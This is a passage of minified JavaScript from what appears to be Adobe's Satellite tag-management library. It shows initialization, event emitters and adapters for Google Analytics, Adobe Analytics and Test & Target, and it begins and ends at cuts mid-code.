"+t.message,5)},b.pageBottom=function(){b.initialized&&(b.pageBottomFired=!0,b.firePageLoadEvent("pagebottom"))},b.stagingLibraryOverride=function(){var t="true"===b.readStoredSetting("stagingLibrary");if(t){for(var n,i,a,r=e.getElementsByTagName("script"),s=/^(.*)satelliteLib-(.*)\.js$/,o=/^(.*)satelliteLib-(.*)-staging\.js$/,c=0,u=r.length;u>c&&(a=r[c].getAttribute("src"),!a||(n||(n=a.match(s)),i||(i=a.match(o)),!i));c++);if(n&&!i){var l=n[1]+"satelliteLib-"+n[2]+"-staging.js";if(e.write)e.write('<script src="'+l+'"></script>');else{var f=e.createElement("script");f.src=l,e.head.appendChild(f)}return!0}}return!1},b.checkAsyncInclude=function(){t.satellite_asyncLoad&&b.notify('You may be using the async installation of Satellite. In-page HTML and the "pagebottom" event will not work. Please update your Satellite installation for these features.',5)},b.hasMultipleDomains=function(){return!!b.settings.domainList&&b.settings.domainList.length>1},b.handleOverrides=function(){if(y)for(var t in y)y.hasOwnProperty(t)&&(b.data[t]=y[t])},b.privacyManagerParams=function(){var t={};b.extend(t,b.settings.privacyManagement);var e=[];for(var n in b.tools){var i=b.tools[n],a=i.settings;a&&"sc"===a.engine&&e.push(i)}var r=b.filter(b.map(e,function(t){return t.getTrackingServer()}),function(t){return null!=t});t.adobeAnalyticsTrackingServers=r;for(var s=["bannerText","headline","introductoryText","customCSS"],o=0;o<s.length;o++){var c=s[o],u=t[c];if(u)if("text"===u.type)t[c]=u.value;else{if("data"!==u.type)throw new Error("Invalid type: "+u.type);t[c]=b.getVar(u.value)}}return t},b.prepareLoadPrivacyManager=function(){function e(t){function e(){r++,r===a.length&&(n(),clearTimeout(s),t())}function n(){b.each(a,function(t){b.unbindEvent(t.id+".load",e)})}function i(){n(),t()}var a=b.filter(b.values(b.tools),function(t){return t.settings&&"sc"===t.settings.engine});if(0===a.length)return t();var r=0;b.each(a,function(t){b.bindEvent(t.id+".load",e)});var s=setTimeout(i,5e3)}b.addEventHandler(t,"load",function(){e(b.loadPrivacyManager)})},b.loadPrivacyManager=function(){var t=b.basePath()+"privacy_manager.js";b.loadScript(t,function(){var t=b.privacyManager;t.configure(b.privacyManagerParams()),t.openIfRequired()})},b.init=function(e){if(!b.stagingLibraryOverride()){b.configurationSettings=e;var i=e.tools;delete e.tools;for(var a in e)b[a]=e[a];b.data.customVars===n&&(b.data.customVars={}),b.data.queryParams=b.QueryParams.normal,b.handleOverrides(),b.detectBrowserInfo(),b.trackVisitorInfo&&b.trackVisitorInfo(),b.loadStoredSettings(),b.Logger.setOutputState(b.settings.notifications),b.checkAsyncInclude(),b.ensureCSSSelector(),b.filterRules(),b.dynamicRules=b.filter(b.rules,function(t){return t.eventHandlerOnElement}),b.tools=b.initTools(i),b.initEventEmitters(),b.firePageLoadEvent("aftertoolinit"),b.settings.forceLowerCase&&(b.data.URI=b.data.URI.toLowerCase()),b.settings.privacyManagement&&b.prepareLoadPrivacyManager(),b.hasSelector&&b.domReady(b.eventEmitterBackgroundTasks),b.setListeners(),b.domReady(function(){b.poll(function(){b.backgroundTasks()},b.settings.recheckEvery||3e3)}),b.domReady(function(){b.domReadyFired=!0,b.pageBottomFired||b.pageBottom(),b.firePageLoadEvent("domready")}),b.addEventHandler(t,"load",function(){b.firePageLoadEvent("windowload")}),b.firePageLoadEvent("pagetop"),b.initialized=!0}},b.pageLoadPhases=["aftertoolinit","pagetop","pagebottom","domready","windowload"],b.loadEventBefore=function(t,e){return b.indexOf(b.pageLoadPhases,t)<=b.indexOf(b.pageLoadPhases,e)},b.flushPendingCalls=function(t){t.pending&&(b.each(t.pending,function(e){var n=e[0],i=e[1],a=e[2],r=e[3];n in t?t[n].apply(t,[i,a].concat(r)):t.emit?t.emit(n,i,a,r):b.notify("Failed to trigger "+n+" for tool "+t.id,1)}),delete t.pending)},b.setDebug=function(e){t.localStorage&&t.localStorage.setItem("sdsat_debug",e)},b.detectBrowserInfo=function(){function t(t){return function(e){for(var n in t){var i=t[n],a=i.test(e);if(a)return n}return"Unknown"}}var e=t({OmniWeb:/OmniWeb/,"Opera Mini":/Opera Mini/,"Opera Mobile":/Opera Mobi/,Opera:/Opera/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,"IE Mobile":/IEMobile/,IE:/MSIE|Trident/,Safari:/Safari/}),n=t({iOS:/iPhone|iPad|iPod/,Blackberry:/BlackBerry/,"Symbian OS":/SymbOS/,Maemo:/Maemo/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/}),i=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/}),a=navigator.userAgent;b.browserInfo={browser:e(a),os:n(a),deviceType:i(a)}},b.isHttps=function(){return"https:"==e.location.protocol},b.BaseTool=function(t){this.settings=t||{},this.forceLowerCase=b.settings.forceLowerCase,"forceLowerCase"in this.settings&&(this.forceLowerCase=this.settings.forceLowerCase)},b.BaseTool.prototype={triggerCommand:function(t,e,n){var i=this.settings||{};if(this.initialize&&this.isQueueAvailable()&&this.isQueueable(t)&&n&&b.loadEventBefore(n.type,i.loadOn))return void this.queueCommand(t,e,n);var a=t.command,r=this["$"+a],s=r?r.escapeHtml:!1,o=b.preprocessArguments(t.arguments,e,n,this.forceLowerCase,s);r?r.apply(this,[e,n].concat(o)):this.$missing$?this.$missing$(a,e,n,o):b.notify("Failed to trigger "+a+" for tool "+this.id,1)},endPLPhase:function(){},isQueueable:function(t){return"cancelToolInit"!==t.command},isQueueAvailable:function(){return!this.initialized&&!this.initializing},flushQueue:function(){this.pending&&(b.each(this.pending,function(t){this.triggerCommand.apply(this,t)},this),this.pending=[])},queueCommand:function(t,e,n){this.pending||(this.pending=[]),this.pending.push([t,e,n])},$cancelToolInit:function(){this._cancelToolInit=!0}},t._satellite=b,i.orientationChange=function(e){var n=0===t.orientation?"portrait":"landscape";e.orientation=n,b.onEvent(e)},b.availableEventEmitters.push(i),a.prototype.backgroundTasks=function(){b.each(this.rules,function(t){b.cssQuery(t.selector,function(t){if(t.length>0){var e=t[0];if(b.$data(e,"elementexists.seen"))return;b.$data(e,"elementexists.seen",!0),b.onEvent({type:"elementexists",target:e})}})})},b.availableEventEmitters.push(a),r.prototype={backgroundTasks:function(){var t=this.eventHandler;b.each(this.rules,function(e){b.cssQuery(e.selector||"video",function(e){b.each(e,function(e){b.$data(e,"videoplayed.tracked")||(b.addEventHandler(e,"timeupdate",b.throttle(t,100)),b.$data(e,"videoplayed.tracked",!0))})})})},evalRule:function(t,e){var n=e.event,i=t.seekable,a=i.start(0),r=i.end(0),s=t.currentTime,o=e.event.match(/^videoplayed\(([0-9]+)([s%])\)$/);if(o){var c=o[2],u=Number(o[1]),l="%"===c?function(){return 100*(s-a)/(r-a)>=u}:function(){return s-a>=u};!b.$data(t,n)&&l()&&(b.$data(t,n,!0),b.onEvent({type:n,target:t}))}},onUpdateTime:function(t){var e=this.rules,n=t.target;if(n.seekable&&0!==n.seekable.length)for(var i=0,a=e.length;a>i;i++)this.evalRule(n,e[i])}},b.availableEventEmitters.push(r),s.prototype={backgroundTasks:function(){var t=this;b.each(this.rules,function(e){var n=e[1],i=e[0];b.cssQuery(n,function(e){b.each(e,function(e){t.trackElement(e,i)})})},this)},trackElement:function(t,e){var n=this,i=b.$data(t,"hover.delays");i?b.contains(i,e)||i.push(e):(b.addEventHandler(t,"mouseover",function(e){n.onMouseOver(e,t)}),b.addEventHandler(t,"mouseout",function(e){n.onMouseOut(e,t)}),b.$data(t,"hover.delays",[e]))},onMouseOver:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.fromElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseEnter(e)},onMouseEnter:function(t){var e=b.$data(t,"hover.delays"),n=b.map(e,function(e){return setTimeout(function(){b.onEvent({type:"hover("+e+")",target:t})},e)});b.$data(t,"hover.delayTimers",n)},onMouseOut:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.toElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseLeave(e)},onMouseLeave:function(t){var e=b.$data(t,"hover.delayTimers");e&&b.each(e,function(t){clearTimeout(t)})}},b.availableEventEmitters.push(s),o.prototype={initialize:function(){var t=this.twttr;t&&"function"==typeof t.ready&&t.ready(b.bind(this.bind,this))},bind:function(){this.twttr.events.bind("tweet",function(t){t&&(b.notify("tracking a tweet button",1),b.onEvent({type:"twitter.tweet",target:e}))})}},b.availableEventEmitters.push(o),c.prototype={initialize:function(){return this.FB=this.FB||t.FB,this.FB&&this.FB.Event&&this.FB.Event.subscribe?(this.bind(),!0):void 0},bind:function(){this.FB.Event.subscribe("edge.create",function(){b.notify("tracking a facebook like",1),b.onEvent({type:"facebook.like",target:e})}),this.FB.Event.subscribe("edge.remove",function(){b.notify("tracking a facebook unlike",1),b.onEvent({type:"facebook.unlike",target:e})}),this.FB.Event.subscribe("message.send",function(){b.notify("tracking a facebook share",1),b.onEvent({type:"facebook.send",target:e})
})}},b.availableEventEmitters.push(c),u.offset=function(n){var i;try{i=n.getBoundingClientRect()}catch(a){}var r=e,s=r.documentElement,o=r.body,c=t,u=s.clientTop||o.clientTop||0,l=s.clientLeft||o.clientLeft||0,f=c.pageYOffset||s.scrollTop||o.scrollTop,d=c.pageXOffset||s.scrollLeft||o.scrollLeft,h=i.top+f-u,g=i.left+d-l;return{top:h,left:g}},u.getViewportHeight=function(){var n=t.innerHeight,i=e.compatMode;return i&&(n="CSS1Compat"==i?e.documentElement.clientHeight:e.body.clientHeight),n},u.getScrollTop=function(){return e.documentElement.scrollTop?e.documentElement.scrollTop:e.body.scrollTop},u.prototype={backgroundTasks:function(){var t=this.elements;b.each(this.rules,function(e){b.cssQuery(e.selector,function(n){var i=0;b.each(n,function(e){b.contains(t,e)||(t.push(e),i++)}),i&&b.notify(e.selector+" added "+i+" elements.",1)})}),this.track()},elementIsInView:function(t){var e=u.getViewportHeight(),n=u.getScrollTop(),i=u.offset(t).top,a=t.offsetHeight;return!(n>i+a||i>n+e)},checkInView:function(t,e){var n=b.$data(t,"inview");if(this.elementIsInView(t)){n||b.$data(t,"inview",!0);var i=this;this.processRules(t,function(n,a,r){if(e||!n.inviewDelay)b.$data(t,a,!0),b.onEvent({type:"inview",target:t,inviewDelay:n.inviewDelay});else if(n.inviewDelay){var s=b.$data(t,r);s&&clearTimeout(s),s=setTimeout(function(){i.checkInView(t,!0)},n.inviewDelay),b.$data(t,r,s)}})}else n&&b.$data(t,"inview",!1),this.processRules(t,function(e,n,i){var a=b.$data(t,i);a&&clearTimeout(a)})},track:function(){b.each(this.elements,function(t){this.checkInView(t)},this)},processRules:function(t,e){b.each(this.rules,function(n,i){var a=n.inviewDelay?"viewed_"+n.inviewDelay:"viewed",r="inview_timeout_id_"+i;b.$data(t,a)||b.matchesCss(n.selector,t)&&e(n,a,r)})}},b.availableEventEmitters.push(u),b.extend(l.prototype,{getInstance:function(){return this.instance},initialize:function(){var t,e=this.settings;b.notify("Visitor ID: Initializing tool",1),t=this.createInstance(e.mcOrgId,e.namespace,e.initVars),null!==t&&(e.customerIDs&&this.applyCustomerIDs(t,e.customerIDs),e.autoRequest&&t.getMarketingCloudVisitorID(),this.instance=t)},createInstance:function(t,e,n){if(!b.isString(t))return b.notify('Visitor ID: Cannot create instance using mcOrgId: "'+t+'"',4),null;b.notify('Visitor ID: Create instance using mcOrgId: "'+t+'"',1);var i=new Visitor(t,e);return this.applyInitVars(i,n),i},applyInitVars:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),b.extend(t,e),b.notify("Visitor ID: Set variables: "+b.stringify(e),1))},applyCustomerIDs:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),t.setCustomerIDs(e),b.notify("Visitor ID: Set Customer IDs: "+b.stringify(e),1))},parseValues:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[n]=b.replace(t[n]));return e}}),b.availableTools.visitor_id=l,b.inherit(f,b.BaseTool),b.extend(f.prototype,{name:"GA",initialize:function(){var e=this.settings,n=t._gaq,i=e.initCommands||[],a=e.customInit;if(n||(_gaq=[]),this.isSuppressed())b.notify("GA: page code not loaded(suppressed).",1);else{if(!n&&!f.scriptLoaded){var r=b.isHttps(),s=(r?"https://ssl":"http://www")+".google-analytics.com/ga.js";e.url&&(s=r?e.url.https:e.url.http),b.loadScript(s),f.scriptLoaded=!0,b.notify("GA: page code loaded.",1)}{var o=(e.domain,e.trackerName),c=k.allowLinker(),u=e.account;b.settings.domainList||[]}_gaq.push([this.cmd("setAccount"),u]),c&&_gaq.push([this.cmd("setAllowLinker"),c]),_gaq.push([this.cmd("setDomainName"),k.cookieDomain()]),b.each(i,function(t){var e=[this.cmd(t[0])].concat(t.slice(1));_gaq.push(e)},this),a&&(this.suppressInitialPageView=!1===a(_gaq,o)),e.pageName&&this.$overrideInitialPageView(null,null,e.pageName)}this.initialized=!0,b.fireEvent(this.id+".configure",_gaq,o)},isSuppressed:function(){return this._cancelToolInit||this.settings.initTool===!1},tracker:function(){return this.settings.trackerName},cmd:function(t){var e=this.tracker();return e?e+"._"+t:"_"+t},$overrideInitialPageView:function(t,e,n){this.urlOverride=n},trackInitialPageView:function(){if(!this.isSuppressed()&&!this.suppressInitialPageView)if(this.urlOverride){var t=b.preprocessArguments([this.urlOverride],location,null,this.forceLowerCase);this.$missing$("trackPageview",null,null,t)}else this.$missing$("trackPageview")},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify("GA: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.trackInitialPageView())},call:function(t,e,n,i){if(!this._cancelToolInit){var a=(this.settings,this.tracker()),r=this.cmd(t),i=i?[r].concat(i):[r];_gaq.push(i),a?b.notify("GA: sent command "+t+" to tracker "+a+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1):b.notify("GA: sent command "+t+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1)}},$missing$:function(t,e,n,i){this.call(t,e,n,i)},$postTransaction:function(e,n,i){var a=b.data.customVars.transaction=t[i];this.call("addTrans",e,n,[a.orderID,a.affiliation,a.total,a.tax,a.shipping,a.city,a.state,a.country]),b.each(a.items,function(t){this.call("addItem",e,n,[t.orderID,t.sku,t.product,t.category,t.unitPrice,t.quantity])},this),this.call("trackTrans",e,n)},delayLink:function(t,e){var n=this;if(k.allowLinker()&&t.hostname.match(this.settings.linkerDomains)&&!b.isSubdomainOf(t.hostname,location.hostname)){b.preventDefault(e);var i=b.settings.linkDelay||100;setTimeout(function(){n.call("link",t,e,[t.href])},i)}},popupLink:function(e,n){if(t._gat){b.preventDefault(n);var i=this.settings.account,a=t._gat._createTracker(i),r=a._getLinkerUrl(e.href);t.open(r)}},$link:function(t,e){"_blank"===t.getAttribute("target")?this.popupLink(t,e):this.delayLink(t,e)},$trackEvent:function(t,e){var n=Array.prototype.slice.call(arguments,2);if(n.length>=4&&null!=n[3]){var i=parseInt(n[3],10);b.isNaN(i)&&(i=1),n[3]=i}this.call("trackEvent",t,e,n)}}),b.availableTools.ga=f,b.inherit(d,b.BaseTool),b.extend(d.prototype,{name:"GAUniversal",endPLPhase:function(t){var e=this.settings,n=e.loadOn;if(this.isPageCodeLoadSuppressed())return void b.notify("GAU: Page code not loaded(suppressed).",1);if(t===n){if(b.notify("GAU: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.suppressInitialPageView)return;this.call("send","pageview")}},getTrackerName:function(){return this.settings.trackerSettings.name||""},isPageCodeLoadSuppressed:function(){return this.settings.initTool===!1||this._cancelToolInit===!0},initialize:function(){var e="ga";t[e]=t[e]||this.createGAObject(),t.GoogleAnalyticsObject=e,b.notify("GAU: Page code loaded.",1),b.loadScriptOnce(this.getToolUrl());var n=this.settings;if(k.allowLinker()&&n.allowLinker!==!1?this.createAccountForLinker():this.createAccount(),this.executeInitCommands(),n.customInit){var i=n.customInit,a=i(t[e],this.getTrackerName());a===!1&&(this.suppressInitialPageView=!0)}this.initialized=!0},createGAObject:function(){var t=function(){t.q.push(arguments)};return t.q=[],t.l=1*new Date,t},createAccount:function(){this.create()},createAccountForLinker:function(){var t={};k.allowLinker()&&(t.allowLinker=!0),this.create(t),this.call("require","linker"),this.call("linker:autoLink",this.autoLinkDomains(),!1,!0)},create:function(t){var e=this.settings.trackerSettings;e.cookieDomain||(e.cookieDomain=k.cookieDomain()),b.extend(e,t||{}),this.call("create",e)},autoLinkDomains:function(){var t=location.hostname;return b.filter(b.settings.domainList,function(e){return e!==t})},executeInitCommands:function(){var t=this.settings;t.initCommands&&b.each(t.initCommands,function(t){this.call.apply(this,t)},this)},call:function(){return"function"!=typeof ga?void b.notify("GA Universal function not found!",4):void(this.isCallSuppressed()||(arguments[0]=this.cmd(arguments[0]),this.log(b.toArray(arguments)),ga.apply(t,arguments)))},isCallSuppressed:function(){return this._cancelToolInit===!0},$missing$:function(t,e,n,i){i=i||[],i=[t].concat(i),this.call.apply(this,i)},getToolUrl:function(){var t=this.settings,e=b.isHttps();return t.url?e?t.url.https:t.url.http:(e?"https://ssl":"http://www")+".google-analytics.com/analytics.js"},cmd:function(t){var e=["send","set","get"],n=this.getTrackerName();return n&&-1!==b.indexOf(e,t)?n+"."+t:t},log:function(t){var e=t[0],n=this.getTrackerName()||"default",i="GA Universal: sent command "+e+" to tracker "+n;if(t.length>1){{b.stringify(t.slice(1))}i+=" with parameters "+b.stringify(t.slice(1))}i+=".",b.notify(i,1)}}),b.availableTools.ga_universal=d;var k={allowLinker:function(){return b.hasMultipleDomains()},cookieDomain:function(){var e=b.settings.domainList,n=b.find(e,function(e){var n=t.location.hostname;return b.equalsIgnoreCase(n.slice(n.length-e.length),e)}),i=n?"."+n:"auto";return i}};b.inherit(h,b.BaseTool),b.extend(h.prototype,{name:"SC",endPLPhase:function(t){var e=this.settings.loadOn;t===e&&this.initialize(t)},initialize:function(e){if(!this._cancelToolInit)if(this.settings.initVars=this.substituteVariables(this.settings.initVars,{type:e}),this.settings.initTool!==!1){var n=this.settings.sCodeURL||b.basePath()+"s_code.js";"object"==typeof n&&(n="https:"===t.location.protocol?n.https:n.http),n.match(/^https?:/)||(n=b.basePath()+n),this.settings.initVars&&this.$setVars(null,null,this.settings.initVars),b.loadScript(n,b.bind(this.onSCodeLoaded,this)),this.initializing=!0}else this.initializing=!0,this.pollForSC()},getS:function(e,n){var i=n&&n.hostname||t.location.hostname,a=this.concatWithToolVarBindings(n&&n.setVars||this.varBindings),r=n&&n.addEvent||this.events,s=this.getAccount(i),o=t.s_gi;if(!o)return null;if(this.isValidSCInstance(e)||(e=null),!s&&!e)return b.notify("Adobe Analytics: tracker not initialized because account was not found",1),null;var e=e||o(s),c="D"+b.appVersion;"undefined"!=typeof e.tagContainerMarker?e.tagContainerMarker=c:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+c&&(e.version+="-"+c),e.sa&&this.settings.skipSetAccount!==!0&&this.settings.initTool!==!1&&e.sa(this.settings.account),this.applyVarBindingsOnTracker(e,a),r.length>0&&(e.events=r.join(","));var u=b.getVisitorId();return u&&(e.visitor=b.getVisitorId()),e},onSCodeLoaded:function(){this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded.",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueueExceptTrackLink(),this.sendBeacon(),this.flushQueue()},getAccount:function(e){return t.s_account?t.s_account:e&&this.settings.accountByHost?this.settings.accountByHost[e]||this.settings.account:this.settings.account},getTrackingServer:function(){var e=this,n=e.getS();if(n&&n.trackingServer)return n.trackingServer;var i=e.getAccount(t.location.hostname);if(!i)return null;var a,r,s,o="",c=n&&n.dc;return a=i,r=a.indexOf(","),r>=0&&(a=a.gb(0,r)),a=a.replace(/[^A-Za-z0-9]/g,""),o||(o="2o7.net"),c=c?(""+c).toLowerCase():"d1","2o7.net"==o&&("d1"==c?c="112":"d2"==c&&(c="122"),s=""),r=a+"."+c+"."+s+o},sendBeacon:function(){var e=this.getS(t[this.settings.renameS||"s"]);return e?this.settings.customInit&&this.settings.customInit(e)===!1?void b.notify("Adobe Analytics: custom init suppressed beacon",1):(this.settings.executeCustomPageCodeFirst&&this.applyVarBindingsOnTracker(e,this.varBindings),this.executeCustomSetupFuns(e),e.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},pollForSC:function(){b.poll(b.bind(function(){return"function"==typeof t.s_gi?(this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded (manual).",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueue(),!0):void 0},this))},flushQueueExceptTrackLink:function(){if(this.pending){for(var t=[],e=0;e<this.pending.length;e++){var n=this.pending[e],i=n[0];"trackLink"===i.command?t.push(n):this.triggerCommand.apply(this,n)}this.pending=t}},isQueueAvailable:function(){return!this.initialized},substituteVariables:function(t,e){var n={};for(var i in t){var a=t[i];n[i]=b.replace(a,location,e)}return n},$setVars:function(t,e,n){for(var i in n){var a=n[i];"function"==typeof a&&(a=a()),this.varBindings[i]=a}b.notify("Adobe Analytics: set variables.",2)},$customSetup:function(t,e,n){this.customSetupFuns.push(function(i){n.call(t,e,i)})},isValidSCInstance:function(t){return!!t&&"function"==typeof t.t&&"function"==typeof t.tl},concatWithToolVarBindings:function(t){var e=this.settings.initVars||{};return b.map(["trackingServer","trackingServerSecure"],function(n){e[n]&&!t[n]&&(t[n]=e[n])}),t},applyVarBindingsOnTracker:function(t,e){for(var n in e)t[n]=e[n]},clearVarBindings:function(){this.varBindings={}},clearCustomSetup:function(){this.customSetupFuns=[]},executeCustomSetupFuns:function(e){b.each(this.customSetupFuns,function(n){n.call(t,e)})},$trackLink:function(t,e,n){n=n||{};var i=n.type,a=n.linkName;!a&&t&&t.nodeName&&"a"===t.nodeName.toLowerCase()&&(a=t.innerHTML),a||(a="link clicked");var r=n&&n.setVars,s=n&&n.addEvent||[],o=this.getS(null,{setVars:r,addEvent:s});if(!o)return void b.notify("Adobe Analytics: page code not loaded",1);var c=o.linkTrackVars,u=o.linkTrackEvents,l=this.definedVarNames(r);n&&n.customSetup&&n.customSetup.call(t,e,o),s.length>0&&l.push("events"),o.products&&l.push("products"),l=this.mergeTrackLinkVars(o.linkTrackVars,l),s=this.mergeTrackLinkVars(o.linkTrackEvents,s),o.linkTrackVars=this.getCustomLinkVarsList(l);var f=b.map(s,function(t){return t.split(":")[0]});o.linkTrackEvents=this.getCustomLinkVarsList(f),o.tl(!0,i||"o",a),b.notify(["Adobe Analytics: tracked link ","using: linkTrackVars=",b.stringify(o.linkTrackVars),"; linkTrackEvents=",b.stringify(o.linkTrackEvents)].join(""),1),o.linkTrackVars=c,o.linkTrackEvents=u},mergeTrackLinkVars:function(t,e){return t&&(e=t.split(",").concat(e)),e},getCustomLinkVarsList:function(t){var e=b.indexOf(t,"None");return e>-1&&t.length>1&&t.splice(e,1),t.join(",")},definedVarNames:function(t){t=t||this.varBindings;var e=[];for(var n in t)/^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$/.test(n)&&e.push(n);return e},$trackPageView:function(t,e,n){var i=n&&n.setVars,a=n&&n.addEvent||[],r=this.getS(null,{setVars:i,addEvent:a});return r?(r.linkTrackVars="",r.linkTrackEvents="",this.executeCustomSetupFuns(r),n&&n.customSetup&&n.customSetup.call(t,e,r),r.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},$postTransaction:function(e,n,i){var a=b.data.transaction=t[i],r=this.varBindings,s=this.settings.fieldVarMapping;if(b.each(a.items,function(t){this.products.push(t)},this),r.products=b.map(this.products,function(t){var e=[];if(s&&s.item)for(var n in s.item){var i=s.item[n];e.push(i+"="+t[n]),"event"===i.substring(0,5)&&this.events.push(i)}var a=["",t.product,t.quantity,t.unitPrice*t.quantity];return e.length>0&&a.push(e.join("|")),a.join(";")},this).join(","),s&&s.transaction){var o=[];for(var c in s.transaction){var i=s.transaction[c];o.push(i+"="+a[c]),"event"===i.substring(0,5)&&this.events.push(i)}r.products.length>0&&(r.products+=","),r.products+=";;;;"+o.join("|")}},$addEvent:function(){for(var t=2,e=arguments.length;e>t;t++)this.events.push(arguments[t])},$addProduct:function(){for(var t=2,e=arguments.length;e>t;t++)this.products.push(arguments[t])}}),b.availableTools.sc=h,b.inherit(g,b.BaseTool),b.extend(g.prototype,{name:"Default",$loadIframe:function(e,n,i){var a=i.pages,r=i.loadOn,s=b.bind(function(){b.each(a,function(t){this.loadIframe(e,n,t)},this)},this);r||s(),"domready"===r&&b.domReady(s),"load"===r&&b.addEventHandler(t,"load",s)},loadIframe:function(t,n,i){var a=e.createElement("iframe");a.style.display="none";var r=b.data.host,s=i.data,o=this.scriptURL(i.src),c=b.searchVariables(s,t,n);r&&(o=b.basePath()+o),o+=c,a.src=o;var u=e.getElementsByTagName("body")[0];u?u.appendChild(a):b.domReady(function(){e.getElementsByTagName("body")[0].appendChild(a)})},scriptURL:function(t){var e=b.settings.scriptDir||"";return e+t},$loadScript:function(e,n,i){var a=i.scripts,r=i.sequential,s=i.loadOn,o=b.bind(function(){r?this.loadScripts(e,n,a):b.each(a,function(t){this.loadScripts(e,n,[t])},this)},this);s?"domready"===s?b.domReady(o):"load"===s&&b.addEventHandler(t,"load",o):o()},loadScripts:function(t,e,n){function i(){if(r.length>0&&a){var c=r.shift();c.call(t,e,s)}var u=n.shift();if(u){var l=b.data.host,f=o.scriptURL(u.src);l&&(f=b.basePath()+f),a=u,b.loadScript(f,i)}}try{var a,n=n.slice(0),r=this.asyncScriptCallbackQueue,s=e.target||e.srcElement,o=this}catch(c){console.error("scripts is",b.stringify(n))}i()},$loadBlockingScript:function(t,e,n){var i=n.scripts,a=(n.loadOn,b.bind(function(){b.each(i,function(n){this.loadBlockingScript(t,e,n)},this)},this));a()},loadBlockingScript:function(t,e,n){var i=this.scriptURL(n.src),a=b.data.host,r=e.target||e.srcElement;a&&(i=b.basePath()+i),this.argsForBlockingScripts.push([t,e,r]),b.loadScriptSync(i)},pushAsyncScript:function(t){this.asyncScriptCallbackQueue.push(t)},pushBlockingScript:function(t){var e=this.argsForBlockingScripts.shift(),n=e[0];t.apply(n,e.slice(1))},$writeHTML:b.escapeHtmlParams(function(t,n){if(b.domReadyFired||!e.write)return void b.notify("Command writeHTML failed. You should try appending HTML using the async option.",1);if("pagebottom"!==n.type&&"pagetop"!==n.type)return void b.notify("You can only use writeHTML on the `pagetop` and `pagebottom` events.",1);for(var i=2,a=arguments.length;a>i;i++){var r=arguments[i].html;r=b.replace(r,t,n),e.write(r)}}),linkNeedsDelayActivate:function(e,n){n=n||t;var i=e.tagName,a=e.getAttribute("target"),r=e.getAttribute("href");return i&&"a"!==i.toLowerCase()?!1:r?a?"_blank"===a?!1:"_top"===a?n.top===n:"_parent"===a?!1:"_self"===a?!0:n.name?a===n.name:!0:!0:!1},$delayActivateLink:function(t,e){if(this.linkNeedsDelayActivate(t)){b.preventDefault(e);var n=b.settings.linkDelay||100;setTimeout(function(){b.setLocation(t.href)},n)}},isQueueable:function(t){return"writeHTML"!==t.command}}),b.availableTools["default"]=g,b.inherit(p,b.BaseTool),b.extend(p.prototype,{name:"tnt",endPLPhase:function(t){"aftertoolinit"===t&&this.initialize()},initialize:function(){b.notify("Test & Target: Initializing",1),this.initializeTargetPageParams(),this.load()},initializeTargetPageParams:function(){t.targetPageParams&&this.updateTargetPageParams(this.parseTargetPageParamsResult(t.targetPageParams())),this.updateTargetPageParams(this.settings.pageParams),this.setTargetPageParamsFunction()},load:function(){var t=this.getMboxURL(this.settings.mboxURL);this.settings.initTool!==!1?this.settings.loadSync?(b.loadScriptSync(t),this.onScriptLoaded()):(b.loadScript(t,b.bind(this.onScriptLoaded,this)),this.initializing=!0):this.initialized=!0},getMboxURL:function(e){var n=e;return b.isObject(e)&&(n="https:"===t.location.protocol?e.https:e.http),n.match(/^https?:/)?n:b.basePath()+n},onScriptLoaded:function(){b.notify("Test & Target: loaded.",1),this.flushQueue(),this.initialized=!0,this.initializing=!1},$addMbox:function(t,e,n){var i=n.mboxGoesAround,a=i+"{visibility: hidden;}",r=this.appendStyle(a);i in this.styleElements||(this.styleElements[i]=r),this.initialized?this.$addMBoxStep2(null,null,n):this.initializing&&this.queueCommand({command:"addMBoxStep2",arguments:[n]},t,e)},$addMBoxStep2:function(n,i,a){var r=this.generateID(),s=this;b.addEventHandler(t,"load",b.bind(function(){b.cssQuery(a.mboxGoesAround,function(n){var i=n[0];if(i){var o=e.createElement("div");o.id=r,i.parentNode.replaceChild(o,i),o.appendChild(i),t.mboxDefine(r,a.mboxName);var c=[a.mboxName];a.arguments&&(c=c.concat(a.arguments)),t.mboxUpdate.apply(null,c),s.reappearWhenCallComesBack(i,r,a.timeout,a)}})},this)),this.lastMboxID=r},$addTargetPageParams:function(t,e,n){this.updateTargetPageParams(n)},generateID:function(){var t="_sdsat_mbox_"+String(Math.random()).substring(2)+"_";return t},appendStyle:function(t){var n=e.getElementsByTagName("head")[0],i=e.createElement("style");return i.type="text/css",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(e.createTextNode(t)),n.appendChild(i),i},reappearWhenCallComesBack:function(t,e,n,i){function a(){var 